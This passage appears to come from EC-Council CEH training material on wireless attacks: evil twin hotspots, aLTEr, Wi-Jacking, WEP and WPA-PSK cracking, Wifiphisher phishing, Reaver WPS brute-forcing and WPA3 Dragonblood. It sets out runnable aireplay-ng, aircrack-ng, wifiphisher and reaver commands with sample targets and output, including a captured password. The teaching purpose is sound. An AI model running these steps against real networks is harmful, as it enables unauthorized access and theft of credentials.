- Once connected to the Internet through the rogue AP, all the data packets from the device flows through the rogue AP. Now, tools such as tcpdump and Wireshark can be used to capture and analyze the packets.

## Launch of Wireless Attacks: Evil Twin




- Evil Twin is a **wireless AP** that pretends to be a **legitimate AP** by replicating another network name
- Attackers set up a **rogue AP outside the corporate perimeter** and lures users to sign into the wrong AP
- Once associated, users may **bypass the enterprise security** policies, giving attackers access to network data
- Evil Twin can be configured with a **common residential SSID**, hotspot SSID, or a company's WLAN SSID

### Authorized Wi-Fi



### Evil Twin



Wi-Fi is everywhere these days and so are your employees who take their **laptops** to Starbucks, FedEx Office, and the airport; how do you keep the **company data safe?**

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

### Evil Twin

An evil twin is a wireless AP that pretends to be a legitimate AP by imitating its SSID. It poses a clear and present danger to wireless users on private and public WLANs. An attacker sets up a rogue AP outside the network perimeter and lures users to sign in to this AP. The attacker uses tools such as KARMA, which monitors station probes to create an evil twin. The KARMA tool passively listens to wireless probe request frames and can adopt any commonly used SSID as its own SSID to lure users. The attacker can configure an evil twin with a common residential SSID, hotspot SSID, or the SSID of an organization's WLAN. An attacker who can monitor legitimate users can target APs that do not send SSIDs in probe requests.

WLAN stations usually connect to specific APs based on their SSIDs and signal strength, and the stations automatically reconnect to any SSID used in the past. These issues allow attackers to trick legitimate users by placing an evil twin near the target network. Once associated, the attacker may bypass enterprise security policies and gain access to network data.





Figure 16.78: Evil twin

Because the employees of a company may take their corporate laptops to establishments with public Wi-Fi networks, it is challenging to keep company data safe.

## Set Up of a Fake Hotspot (Evil Twin)

**CEH**  
Certified Ethical Hacker



The screenshot shows the 'Sharing' preferences window in Mac OS X. The 'Sharing' tab is selected. Under 'Sharing', 'Internet Sharing' is highlighted. Other options like 'File Sharing', 'Screen Sharing', and 'Printer Sharing' are also listed. Below the sharing section, there's a note about 'Internet Sharing: OFF'. Under 'Share your connection from', 'Ethernet' is selected. Under 'To computers using', 'On' is selected, and 'Airport' is checked. A note at the bottom says 'Click the lock to prevent further changes.'

**Requirements:**

- You will need a laptop with **Internet connectivity** (3G or wired connection) and a mini AP
- Enable **Internet Connection Sharing** in Windows OS or **Internet Sharing** in Mac OS X
- Broadcast your Wi-Fi connection and run a **sniffer program** to capture passwords



The diagram illustrates the 'Evil Twin' attack setup. An 'Attacker' (represented by a person with a mask) is setting up a 'Computer set as an AP, running a sniffer' (represented by a blue laptop with a signal icon). This computer is connected via '3G or Ethernet Connection to the Internet' (represented by a cloud icon). The attacker is broadcasting a Wi-Fi signal with the SSID 'Starbucks'. Two 'Victim' users (represented by people with laptops) are shown connecting to this fake hotspot. The diagram shows the flow of data from the victims through the fake AP back to the attacker's machine, which is then connected to the internet.

A user tries to log in and finds **two APs**; one is legitimate and the other is an identical fake (evil twin). A victim picks one, and if it is the fake, the hacker gets **login information** and access to the computer. In the meantime, the user goes nowhere. He or she probably thinks it was merely a randomly failed **login attempt**.

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Set Up of a Fake Hotspot (Evil Twin)

Hotspots in an area may not always be legitimate because an evil twin mounted by an attacker may pretend to be a legitimate hotspot. It is difficult to differentiate between a legitimate hotspot and an evil twin. For example, a user who attempts to log in may find two APs, one of which is legitimate. If the user connects to the network through the evil twin, the attacker may obtain login information and access to the victim's computer. Any login attempt of the user would fail, and they are likely to assume that the attempt randomly failed. A fake hotspot can be set up using a laptop with Internet connectivity (3G or a wired connection) and a mini AP through the following steps.

1. Enable **Internet Connection Sharing** in Windows or **Internet Sharing** in MAC OS X.





Figure 16.79: Screenshot of the Internet Sharing window in macOS

2. Broadcast the Wi-Fi connection and run a sniffer program to capture passwords.



Figure 16.80: Set up of a fake hotspot



## aLTEr Attack

An aLTEr attack has the following two phases.

- **Information gathering phase:** Attackers passively gather information needed to perform an aLTEr attack using techniques such as identity mapping and website fingerprinting.
- **Attack phase:** Attackers use the information gathered to perform an active attack using techniques such as DNS spoofing.

### Information Gathering Phase

Attackers snoop on the websites that users attempt to access and record how often they visit those websites. Attackers only spy or monitor the transmission between the base station and the end user, and they do not modify any credentials or information in this attack.

Attackers use the following techniques to gather information passively.

- **Identity mapping:** The attacker initially maps the identity to locate the target device. Once the target is determined, the attacker devises a strategy to implement the next two attacks.
- **Website fingerprinting:** The attacker records the amount of traffic the client is accessing and keeps track of the user's online activities and other meta information.




Figure 16.81: Information-gathering phase of an aLTEr attack

### Attack Phase

After snooping on or gathering information about the target users, the attacker launches an MITM attack using a fake tower impeding and manipulating the user data, which are intended to be shared with the real tower. The attacker uses DNS spoofing to redirect the victim to a malicious website or a website of their choice, where the attacker records all the sensitive information entered by the victim such as usernames and passwords.




Figure 16.82: Attack phase of an aLTEr attack

## Launch of Wireless Attacks: Wi-Jacking Attack



The diagram illustrates the steps for launching a Wi-Jacking attack:

- Step 1:** Send **deauth requests** to the victim's device using **aireplay-ng** to disconnect the victim from his/her legitimate Wi-Fi network.
- Step 2:** Now, perform Karma attack using **hostapd-wpe**, thus luring the victim to connect to the malicious Wi-Fi network.
- Step 3:** Use tools, such as **dnsmasq** and python scripts, to inject malicious URL and lure the victim's browser to load the malicious URL.
- Step 4:** Now, wait for the victim to access the HTTP page, and at this moment, the victim's router is updated and restarts automatically.
- Step 5:** Once the victim opens the malicious page, the browser will automatically load the page, which has stored credentials.
- Step 6:** Now, stop the Karma attack, and allow the victim to connect back to his/her legitimate network; the malicious page remains in the router's admin interface origin along with admin credentials loaded into the JavaScript.
- Step 7:** Use **XMLHttpRequest** to login to the router to extract the victim's WPA2 PSK and further perform any other required malicious changes.

A terminal window titled "Parrot Terminal" shows the command `aireplay-ng --deauth 15 -a 94:75:0E:89:00:00 -c 20:A6:0C:30:23:D3 wlanmon0` being run, with numerous deauthentication frames being sent to the victim's MAC address.

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.


## Wi-Jacking Attack

Attackers use a Wi-Jacking attack for gaining access to an enormous number of wireless networks. In this attack, the Wi-Fi information of the nearest victims can be retrieved without using any cracking mechanisms. This attack can be used when credentials are saved in the victim's browser, when the victim accesses the same website multiple times, and when the router uses an unencrypted HTTP connection to access the router configuration interface in the browser. Attackers can take advantage of these vulnerabilities to crack WPA/WPA2 networks without going through a single handshake process. The following conditions must be met to perform a Wi-Jacking attack.

- At least one active client device must be connected to the target network.
- The client device must have already connected to any open network and allow automatic reconnection to that network.
- The client device must use a chromium-based web browser.
- The client device's browser must store the admin interface credentials of the router.
- The target network's router must use an unencrypted HTTP connection for the router configuration interface.

Attackers launch a Wi-Jacking attack through the following steps.

- Send de-authentication requests to the victim's device using aireplay-ng to disconnect the victim from their legitimate Wi-Fi network.



The screenshot shows a terminal window titled "Parrot Terminal" running on a root shell. The command entered is "#aireplay-ng --deauth 15 -a B4:75:0E:89:00:60 -c 20:A6:0C:30:23:D3 wlan0mon". The output shows 15 de-authentication frames being sent to the target AP (B4:75:0E:89:00:60) on channel 11, with each frame having a sequence number of 0.

```
#aireplay-ng --deauth 15 -a B4:75:0E:89:00:60 -c 20:A6:0C:30:23:D3 wlan0mon
02:07:13 Waiting for beacon frame (BSSID: B4:75:0E:89:00:60) on channel 11
02:07:19 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:30:23:D3] [ 0| 0]
02:07:19 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:30:23:D3] [ 0| 0]
02:07:19 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:30:23:D3] [ 0| 0]
02:07:19 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:30:23:D3] [ 0| 0]
02:07:19 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:30:23:D3] [ 0| 0]
02:07:19 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:30:23:D3] [ 0| 0]
02:07:19 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:30:23:D3] [ 0| 0]
```

Figure 16.83: Screenshot displaying de-authentication requests sent via aireplay-ng

- Perform a KARMA attack using “hostapd-wpe,” luring the victim to connect to the malicious Wi-Fi network.
- After successful de-authentication, use tools such as “dnsmasq” and Python scripts to inject a malicious URL and force the victim’s browser to load that malicious URL. Based on the BSSID and ESSID, the URL/page pair to be sent can be detected.
- Wait for the victim to access the HTTP page. At this moment, the victim’s router is updated and automatically restarted.




Figure 16.84: Screenshot showing the update and restarting of the router

- Once the victim opens the malicious page, the browser will check the following two conditions to automatically load the page having stored credentials:
  - Do the malicious URL and the router’s admin interface have the same origin?
  - Do the input fields of the page and the router’s admin interface match?
- After receiving the credentials, the victim is made to access the page for some more time. Subsequently, stop the KARMA attack and allow the victim to connect back to their legitimate network. Once the victim’s device is connected to the legitimate

network, the malicious page remains in the router's admin interface, along with admin credentials loaded into the JavaScript.

- Use XMLHttpRequest to login to the router to extract the victim's WPA2 PSK and further perform any other malicious changes as necessary. Using this PSK and other credentials, the victims' private network can be hacked, and critical data can be accessed and tampered using the Wi-Jacking technique.

## Wi-Fi Encryption Cracking: WEP Encryption Cracking



- Start the wireless interface in **monitor mode** on the specific AP channel
- Test the **injection capability** of the wireless device to the AP
- Use a tool, such as aireplay-ng, to do a **fake authentication** with the AP
- Start a Wi-Fi sniffing tool, such as airodump-ng, with a BSSID filter to **collect unique IVs**
- Start a Wi-Fi packet encryption tool, such as aireplay-ng, in ARP **request replay mode to inject packets**
- Run a cracking tool, such as aircrack-ng, to **extract encryption keys** from the IVs

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wi-Fi Encryption Cracking

After an attacker succeeds in obtaining unauthorized access to a target network through methods such as wireless attacks, rogue APs, and evil twins, the attacker must crack the security imposed by the target wireless network. Generally, for securing wireless communication, Wi-Fi networks use WEP or WPA/WPA2 encryption, which the attacker must crack. In this section, we examine how an attacker can crack these encryption systems to breach the wireless network security.

### WEP Encryption Cracking

Gathering a large number of IVs is necessary to break the WEP encryption key. An attacker can gather sufficient IVs by simply listening to the network traffic. WEP packet injection expedites the IV-gathering process and allows capturing a large number of IVs in a short period. An attacker can break WEP encryption through the following steps.

- **Start the wireless interface in the monitor mode on the specific AP channel:** In this step, the attacker sets the wireless interface to the monitor mode. The interface can listen to every packet in the air, and the attacker can select some packets for injection by listening to every packet available in the air.
- **Test the capability of injection from the wireless device to the AP:** The attacker tests whether the wireless interface is within the range of the specified AP and whether it is capable of injecting packets to it.
- **Use a tool such as aireplay-ng for fake authentication with the AP:** The attacker ensures that the source MAC address is already associated so that the AP accepts the injected packets. The injection fails in the absence of association with the AP.

- **Start the Wi-Fi sniffing tool:** The attacker captures the generated IVs using tools such as airodump-ng with a BSSID filter to collect unique IVs.
- **Start a Wi-Fi packet encryption tool such as aireplay-ng in the ARP request replay mode to inject packets:** To gain a large number of IVs in a short period, the attacker starts aireplay-ng in the ARP request replay mode, which listens for ARP requests and then re-injects them into the network. The AP usually re-broadcasts packets generating a new IV. Therefore, to gain a large number of IVs, the attacker selects the ARP request mode.

**Run a cracking tool such as aircrack-ng:** Using cracking tools such as aircrack-ng, the attacker can extract WEP encryption keys from the IVs.

## Cracking WEP Using Aircrack-ng

The screenshot shows two command prompt windows. The top window displays the results of an airmon dump. The bottom window shows the aireplay command being run to associate with a target AP.

**Step 1:** Run airmon-ng in monitor mode

**Step 2:** Start airodump to discover SSIDs on interface and keep it running; your capture file should contain more than 50,000 IVs to successfully crack the WEP key

**Step 3:** Associate your wireless card with the target AP

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Cracking WEP Using Aircrack-ng (Cont'd)

The screenshot shows two command prompt windows. The top window shows the aireplay command being run to generate traffic on the target AP. The bottom window shows the aircrack command being run to crack the WEP key from the captured file.

**Step 4:** Inject packets using aireplay-ng to generate traffic on the target AP

**Step 5:** Wait for airodump-ng to capture more than 50,000 IVs; crack WEP key using aircrack-ng

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Cracking WEP Using Aircrack-ng

WEP encryption can be cracked using Aircrack-ng through the following steps.

- Run airmon-ng in the monitor mode.
- Start airodump to discover SSIDs on the interface and keep it running. The capture file should contain more than 50,000 IVs to successfully crack the WEP key.

```
C:\>airmon-ng start eth1
C:\>airodump-ng --ivs --write capture eth1
BSSID      PWR  RXQ  Beacons  #Data, #/s  CH  MB  ENC  CIPHER  AUTH  ESSID
02:24:2B:CD:68:EF  99   5    60        3   0   1  54e  OPN          IAMROGER
02:24:2B:CD:68:EE  99   9    75        2   0   5  54e  OPN          COMPANYZONE
00:14:6C:95:6C:FC  99   0    15        0   0   9  54e  WEP          WEP          HOME
1E:64:51:3B:FF:3E  76   70   157       1   0  11  54e  WEP          WEP          SECRET_SSID

BSSID      Station      PWR  Rate  Lost  Packets  Probes
1E:64:51:3B:FF:3E  00:17:9A:C3:CF:C2  -1   1-0    0       1
1E:64:51:3B:FF:3E  00:1F:5B:BA:A7:CD  76   1e-54   0       6
```

Figure 16.85: Screenshot displaying the execution of airmon-ng and airodump-ng

- Associate the system's wireless card with the target AP.

```
C:\>aireplay-ng -1 0 -e SECRET_SSID -a 1e:64:51:3b:ff:3e -h a7:71:fe:8e:d8:25 eth1
22:25:10 Waiting for beacon frame (BSSID: 1E:64:51:3B:FF:3E) on channel 11
22:25:10 Sending Authentication Request
22:25:10 Authentication successful
22:25:10 Sending Association Request
22:25:10 Association successful :-)
```

Figure 16.86: Screenshot displaying the execution of aireplay-ng

- Inject packets using aireplay-ng to generate traffic on the target AP.

```
C:\>aireplay-ng -3 -b 1e:64:51:3b:ff:3e -h a7:71:fe:8e:d8:25 eth1
22:30:15 Waiting for beacon frame (BSSID: 1E:64:51:3B:FF:3E)

Saving ARP requests in replay_arp-0219-123051.cap
You should also start airodump-ng to capture replies
Read 11978 packets (got 7193 ARP requests), sent 3902 packets...
```

Figure 16.87: Screenshot displaying the generation of traffic

- Wait for airodump-ng to capture more than 50,000 IVs. Crack the WEP key using aircrack-ng.


```
C:\>aircrack-ng -s capture.ivs
Opening capture.ivs
Read 75168 packets.

          Aircrack-ng 0.7 r130
[00:00:10] Tested 77 keys (got 684002 IVs)

KB depth byte(vote)
0 0/ 1 AE( 199) 29( 27) 2D( 13) 7C( 12) FE( 12) FF( 6) 39( 5) 2C( 3) 00( 0) 08( 0)
1 0/ 3 66( 41) F1( 33) 4C( 23) 00( 19) 9F( 19) C7( 18) 64( 9) 7A( 9) 7B( 9) F6( 9)
2 0/ 2 5C( 89) 52( 60) E3( 22) 10( 20) F3( 18) 8B( 15) 8E( 15) 14( 13) D2( 11) 47( 10)
3 0/ 1 FD( 375) 81( 40) 1D( 26) 99( 26) D2( 23) 33( 20) 2C( 19) 05( 17) 0B( 17) 35( 17)

KEY FOUND! [ AE:66:5C:FD:24 ]
```

Figure 16.88: Screenshot displaying the cracking of the WEP key




## WPA/WPA2 Encryption Cracking

WPA encryption is less exploitable than WEP encryption. However, an attacker can still crack WPA/WPA2 encryption by capturing the necessary type of packets. The attacker can perform this offline but needs to be near the AP for a few moments. The following are some types of techniques used to crack WPA encryption.

- **WPA PSK:** WPA PSK uses a user-defined password to initialize the four-way handshake. An attacker cannot crack this password, because it is a per-packet key, but the keys can be brute-forced using dictionary attacks. A dictionary attack can compromise most consumer passwords.
- **Offline attack:** To perform an offline attack, an attacker needs to be near the AP for a few seconds to capture the WPA/WPA2 authentication handshake. By capturing the necessary type of packets, WPA encryption keys can be cracked offline. In WPA handshakes, the protocol does not send the password across the network, because the WPA handshake typically occurs over insecure channels and in plaintext. Capturing a full authentication handshake from a client and the AP helps in breaking the WPA/WPA2 encryption without any packet injection.
- **De-authentication attack:** To perform a de-authentication attack to crack the WPA encryption, an attacker needs to find an actively connected client. The attacker forces the client to disconnect from the AP, following which they use tools such as aireplay to capture the authentication packet when the client attempts to reconnect. The client should be able to re-authenticate itself with the AP in a few seconds. The authentication packet includes the pairwise master key (PMK), which the attacker can crack by dictionary or brute-force attacks to recover the WPA key.

- **Brute forcing of WPA keys:** Brute-force techniques are useful in breaking WPA/WPA2 encryption keys. An attacker can perform a brute-force attack on WPA encryption keys using a dictionary or using tools such as aircrack, aireplay, or KisMAC. The brute-force technique has a substantial impact on WPA encryption because of its compute-intensive nature. Breaking WPA keys through a brute-force technique may take hours, days, or even weeks.

## Cracking WPA-PSK Using Aircrack-ng



**Step 1** Monitor wireless traffic with **airmon-ng**  
**C:\>airmon-ng start eth1**

**Step 2** Collect wireless traffic data with **airodump-ng**  
**C:\>airodump-ng --write capture eth1**

**Step 3:** Deauth the client using Aireplay-ng; the client will try to authenticate with the AP, which will lead to airodump capturing an authentication packet (WPA handshake)

**Step 4:** Run the capture file through aircrack-ng

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Cracking WPA-PSK Using Aircrack-ng

WPA-PSK is an authentication mechanism in which users provide some form of credentials for authentication to a network. WPA and WPA-PSK use the same encryption mechanism, and the only difference between them is in the authentication mechanism. The authentication in WPA-PSK involves a simple common password. The PSK mode of WPA is vulnerable to the same risks as any other shared password system.

An attacker can crack WPA-PSK because the encrypted password is shared in a four-way handshake. In the WPA-PSK scheme, when clients attempt to access an AP, they go through a four-step process for authentication. This process involves the sharing of an encrypted password between them. The attacker captures the password and then attempts to crack the WPA-PSK scheme. This can also be considered a KRACK attack.

The following are the steps to crack WPA-PSK:

- Monitor wireless traffic with airmon-ng using the following command:  
**C:\>airmon-ng start eth1**
- Collect wireless traffic data with airodump-ng using the following command:  
**C:\>airodump-ng --write capture eth1**

The screenshot shows a Windows Command Prompt window titled "Command Prompt". The user has run the following commands:

```
C:\>airmon-ng start eth1
C:\>airodump-ng --write capture eth1
```

Output from airodump-ng:

BSSID	PWR	RXQ	Beacons	#Data, #/s	CH	MB	ENC	CIPHER	AUTH	ESSID
02:24:2B:CD:68:EF	99	5	60	3 0 1	54e	OPN				IAMROGER
02:24:2B:CD:68:EE	99	9	75	2 0 5	54e	WPA	TKIP	PSK		COMPANYZONE
00:14:6C:95:6C:FC	99	0	15	0 0 9	54e	WEP	WEP			HOME
1E:64:51:3B:FF:3E	76	70	157	1 0 11	54e	WEP	WEP			SECRET_SSID

BSSID	Station	PWR	Rate	Lost	Packets	Probes
1E:64:51:3B:FF:3E	00:17:9A:C3:CF:C2	-1	1 - 0	0	1	
1E:64:51:3B:FF:3E	00:1F:5B:BA:A7:CD	76	1e-54	0	6	

Figure 16.89: Screenshot displaying the execution of airmon-ng and airodump-ng

- De-authenticate (deauth) the client using Aireplay-ng. The client will attempt to authenticate with the AP, which leads to airodump capturing an authentication packet (WPA handshake).

The screenshot shows a Windows Command Prompt window titled "Command Prompt". The user has run the following command:

```
C:\>aireplay-ng --deauth 11 -a 02:24:2B:CD:68:EE
```

Figure 16.90: Screenshot displaying the de-authentication of the client using aireplay-ng

- Execute the capture file through aircrack-ng.

The screenshot shows a Windows Command Prompt window titled "Command Prompt". The user has run the following command:

```
C:\>aircrack-ng.exe -a 2 -w capture.cap
```

Output from aircrack-ng:

```
Opening capture.cap
Read 607 packets
# BSSID      ESSID      Encryption
1 02:24:2B:CD:68:EE  COMPANYZONE  WPA <1 handshake>
Choosing first network as target.
Opening ./capture.cap
Pending packets, please wait...
Aircrack-ng 0.7 r130
[00:00:03] 230 keys tested (73.41 k/s)
KEY FOUND! [ passkey ]
Master Key   : CD D7 9A 5A CF B0 70 C7 E9 D1 02 3B 87 02 85 D6
                39 E4 30 B3 2F 31 AA 37 AC 82 5A 55 B5 55 24 EE
Transient Key : 33 55 0B FC 4F 24 84 F4 9A 38 B3 D0 89 83 D2 49
                73 F9 DE 89 67 A6 6D 2B 8E 46 2C 07 47 6A CE 08
                AD FB 65 D6 13 A9 9F 2C 65 E4 A6 08 F2 5A 67 97
                D9 6F 76 5B 8C D3 DF 13 2F BC DA 6A 6E D9 62 CD
EAPOL HMAC  : 52 27 B8 3F 73 7C 45 A0 05 97 69 5C 30 78 60 BD
```

Figure 16.91: Screenshot displaying WPA key cracking




## Cracking WPA/WPA2 Using Wifiphisher

**Step 1:** Launch the Wifiphisher using the command `wifiphisher --force-hostapd`

**Step 2:** All the available networks will be displayed; select the target network

**Step 3:** After a victim connects to the rogue wireless network, the Network Manager page opens automatically on the victim's device, thus luring the victim to provide Wi-Fi password to connect to the AP.

**Step 4:** When the victim enters the password, a notification appears on the Wifiphisher screen, and Wifiphisher captures the WEP/WPA/WPA2 password through the rogue Wi-Fi network



## Cracking WPA/WPA2 Using Wifiphisher

Source: <https://wifiphisher.org>

Wifiphisher is a rogue AP framework for conducting Red Team Engagements or Wi-Fi security testing. Using Wifiphisher, penetration testers can easily achieve an MITM position against wireless clients by performing targeted Wi-Fi association attacks. Wifiphisher can be further used to mount victim-customized web phishing attacks against the connected clients to capture their credentials (e.g., from third-party login pages or WEP/WPA/WPA2 PSKs) or infect the victim stations with malware. The following are some of the important configuration options of Wifiphisher.

- **-iI INTERNETINTERFACE** – Choose an interface that is connected on the Internet.
- **-jI JAMMINGINTERFACE** – Manually choose an interface that supports the monitor mode for de-authenticating victims.
- **-aI APINTERFACE** – Manually choose an interface that supports the AP mode.
- **-nJ** – Skip the de-authentication phase.
- **-e ESSID** – Enter the ESSID of a rogue AP.
- **-p PHISHINGSCENARIO** – Choose the phishing scenario to execute.
- **-pK PRESHAREDKEY** – Add WPA/WPA2 protection on the rogue AP.

WEP/WPA/WPA2 can be cracked using Wifiphisher through the following steps.

- Launch Wifiphisher using the command `wifiphisher --force-hostapd`.

```
[root@parrot]# wifiphisher --force-hostapd
[*] Starting Wifiphisher 1.4GIT ( https://wifiphisher.org )
at 2020-02-03 04:27
[+] Timezone detected. Setting channel range to 1-13
[+] Selecting wfphshr-wlan0 interface for the deauthentication attack
[+] Selecting wlan0 interface for creating the rogue Access Point
[+] Changing wlan0 MAC addr (BSSID) to 00:00:00:cd:c6:99
[!] The MAC address could not be set. (Tried 00:00:00:75:8f:98)
[*] Cleared leases, started DHCP, set up iptables
```

Figure 16.92: Launching Wifiphisher

- All the available networks are displayed. Select the target network as shown in the figure.

```
Options: [Esc] Quit [Up Arrow] Move Up [Down Arrow] Move Down
ESSID          BSSID          CH PWR ENCR   CLIENTS VENDOR
Troy           80:...         1  0% WPA2    4  Ubiquiti Networks
Troy           80:...         1  0% WPA2    12  Ubiquiti Networks
Troy           f0:...         1  0% WPA2    5  Ubiquiti Networks
e              b8:...         2  0% WEP     1  Dragon Path Technologies, Limited
CEH-LABS       b4:75:0e:89:00:00 13  0% WEP     1  Belkin International
Troy           80:...         6  0% WPA2    7  Ubiquiti Networks
HP             40:...         6  0% OPEN     0  Hon Hai Precision Ind.
PROJECTOR      6c:...         8  0% WPA2    4  D-Link International
                b4:...         11 0% WPA2   0  Belkin International
Troy           44:...         11 0% WPA2   1  Ubiquiti Networks
A              6c:...         12 0% WPA2   4  D-Link International
T              90:...         1  0% WPA2   0  D-Link International
M              60:...         6  0% WPA2   0  Unknown
YOU HAVE SELECTED CEH-LABS
```

Figure 16.93: Targeting an AP of available networks

- After a victim connects to the rogue wireless network, the Network Manager page opens automatically on the victim's device, luring the victim to provide the Wi-Fi password to connect to the AP.



Figure 16.94: Screenshot displaying firmware upgrade

- When the victim enters the password, a notification appears on the Wifiphisher screen. Wifiphisher captures the WEP/WPA/WPA2 password through the rogue Wi-Fi network.

```
File Edit View Search Terminal Help
Parrot Terminal
Extensions feed:
DEAUTH/DISAS - 70:
DEAUTH/DISAS - a0:
DEAUTH/DISAS - 28:
DEAUTH/DISAS - 6e:
DEAUTH/DISAS - b0:
Connected Victims:
20: [REDACTED] 10.0.0.92 Unknown Android

HTTP requests:
[*] GET request from 10.0.0.92 for http://resolver.msg.global.xiaomi.net/gslb/?ver=4.0&type=wifi
[*] GET request from 10.0.0.92 for http://connect.rom.miui.com/generate_204&countrycode=PL&sdkver=10.0.0.92
[*] GET request from 10.0.0.92 for http://connect.rom.miui.com/generate_20487e6cb3908f
[*] GET request from 10.0.0.92 for http://connect.rom.miui.com/generate_204
[*] POST request from 10.0.0.92 with wfphshsr-wpa-password=1234567890
```

Figure 16.95: Screenshot of Wifiphisher showing the captured password

- The victim can also be tricked further by providing a fake loading screen, making the network appear slower.



## Cracking WPS Using Reaver

**Step 1:** Setup your wireless interface in monitoring mode using **Airmon-ng**

```
Parrot Terminal
File Edit View Search Terminal Help
[root@parrot:~]
[root@parrot:~]# airmon-ng start wlan0

PHY     Interface      Driver      Chipset
phy0   wlan0mon      rt2800usb    Linksys WUSB54GC v3 802.11g
Adapter [Ralink RT2070L]

[root@parrot:~]
[~]
```

**Step 2:** Use **wash** utility to detect WPS-enabled devices

**Step 3:** If you are unable to detect WPS-enabled devices using wash, use **Airodump-ng** to detect devices using WPS

**Step 4:** After identifying the BSSID of the target device, start cracking the WPS PIN using **Reaver**

```
Parrot Terminal
File Edit View Search Terminal Help
[+] Sending WSC NACK
[+] Received WSC NACK
[+] Sending WSC NACK
[+] pl index set to 3
[+] Pin count advanced: 3. Max pin attempts: 11000
[+] Trying pin 11115679
[+] Sending EAPOL START request
[+] WARNING: RECEIVE TIMEOUT OCCURRED
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Session saved
```

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Cracking WPS Using Reaver

Source: <https://github.com>

Reaver is designed to be a robust and practical attack tool against Wi-Fi Protected Setup (WPS) registrar PINs in order to recover WPA/WPA2 passphrases, and it has been tested against a wide variety of APs and WPS implementations. WPS PIN can be cracked using Reaver through the following steps.

- Set up a wireless interface in the monitoring mode using Airmon-ng through the following command:

```
airmon-ng <start|stop> <interface>
```

For example,

```
airmon-ng start wlan0
```

The screenshot shows a terminal window titled "Parrot Terminal". The command `#airmon-ng start wlan0` is entered. The output indicates that 2 processes could cause trouble (NetworkManager and wpa\_supplicant) and provides details about the wireless interface phy0 (Linksys WUSB54GC v3 802.11g Adapter [Ralink RT2070L]). It also shows monitor mode and station mode configurations for wlan0mon.

```
[root@parrot] ~
#airmon-ng start wlan0

Found 2 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode

PID Name
727 NetworkManager
744 wpa_supplicant

PHY      Interface      Driver      Chipset
phy0     wlan0          rt2800usb   Linksys WUSB54GC v3 802.11g Adapter
[Ralink RT2070L]

          (mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]
wlan0mon)
          (mac80211 station mode vif disabled for [phy0]wlan0)

[root@parrot] ~
#
```

Figure 16.96: Screenshot of airmon-ng

- Use the Wash utility to detect WPS-enabled devices using the following command:  
`wash -i <interface>`  
For example,  
`wash -i mon0`
- If WPS-enabled devices could not be detected using the Wash utility, use Airodump-ng to detect devices using WPS through the following command:  
`airodump-ng <interface>`  
For example, if the device configuration in the monitor mode was observed as `wlan0mon` in the previous step, the command should be  
`airodump-ng wlan0mon`  
This command displays all the available BSSIDs (MAC addresses of APs).




Figure 16.97: Screenshot of airodump-ng


- After identifying the BSSID of the target device, start cracking the WPS PIN using Reaver through the following command:

```
reaver -i <Name of the monitor-mode interface to use> -b < BSSID of the target AP> -vv <Display non-critical warnings>
```

For example,

```
reaver -i wlan0mon -b B4:75:0E:89:00:60 -vv
```

The above command scans all the WPS PINs available until it finds a matching PIN. After detecting the WPS PIN, it starts exploitation.



The screenshot shows a terminal window titled "Parrot Terminal". The window has a dark background with white text. At the top, there is a menu bar with "File", "Edit", "View", "Search", "Terminal", and "Help". Below the menu, the terminal displays a series of log messages from the Reaver tool. The messages include:

- [+] Sending M4 message
- [+] Received WSC NACK
- [+] Sending WSC NACK
- [+] pl\_index set to 3
- [+] Pin count advanced: 3. Max pin attempts: 11000
- [+] Trying pin 11115670.
- [+] Sending EAPOL START request
- [!] WARNING: Receive timeout occurred
- [+] Sending EAPOL START request
- [+] Received identity request
- [+] Sending identity response
- [+] Received identity request
- [+] Sending identity response
- [+] Received identity request
- [+] Sending identity response
- [+] Received identity request
- [+] Sending identity response
- [+] Received identity request
- [+] Sending identity response
- [+] Received identity request
- [+] Sending identity response
- [+] Received identity request
- [+] Session saved

At the bottom of the terminal window, there is a small "C" character followed by a cursor.

Figure 16.98: Screenshot of Reaver displaying the output

## WPA3 Encryption Cracking



- **Dragonblood** is a set of **vulnerabilities in the WPA3** security standard that allows attackers to **recover keys, downgrade security mechanisms**, and launch various information-theft attacks
- Attackers can use various tools, such as **Dragonslayer, Dragonforce, Dragondrain, and Dragontime**, to exploit these vulnerabilities and launch attacks on WPA3-enabled networks

### Downgrade Security Attacks

- **Exploiting Backward Compatibility**
  - An attacker installs a rogue AP and forces the user to involve in WPA2 encryption
  - Then, the attacker performs all the attacking techniques available to exploit WPA2
- **Exploiting the Dragonfly Handshake**
  - An attacker with a rogue AP discards the user's WPA3 Dragonfly mechanism
  - The attacker forces the user to use a weaker encryption algorithm, such as WPA2, and exploits WPA2

### Side-channel Attacks

- **Timing-Based**
  - An attacker analyzes the amount of time dragonfly handshake takes for certain password authentications
  - The attacker notices the number of iterations the encoding process takes and short-lists the passwords to launch further attacks
- **Cache-Based**
  - An attacker installs malicious JavaScript code on the client's browser and observes memory access patterns
  - The attacker retrieves the passwords to perform malicious actions with the user's credentials

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## WPA3 Encryption Cracking

